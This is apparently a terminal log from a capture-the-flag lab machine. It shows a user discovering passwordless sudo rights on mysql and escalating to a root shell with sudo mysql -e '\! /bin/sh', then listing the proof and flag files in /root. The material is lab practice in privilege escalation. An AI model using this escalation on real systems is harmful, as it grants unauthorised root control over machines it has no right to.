 goat@lab-pg-ubuntu18-funboxeasyenum-249-152:/home$ sudo -l
sudo -l
Matching Defaults entries for goat on lab-pg-ubuntu18-funboxeasyenum-249-152:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User goat may run the following commands on
        lab-pg-ubuntu18-funboxeasyenum-249-152:
    (root) NOPASSWD: /usr/bin/mysql
goat@lab-pg-ubuntu18-funboxeasyenum-249-152:/home$ sudo /usr/bin/mysql -e '\! /bin/sh'
<-249-152:/home$ sudo /usr/bin/mysql -e '\! /bin/sh'
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
proof.txt  root.flag  set-net.sh
# cat proof.txt
cat proof.txt
#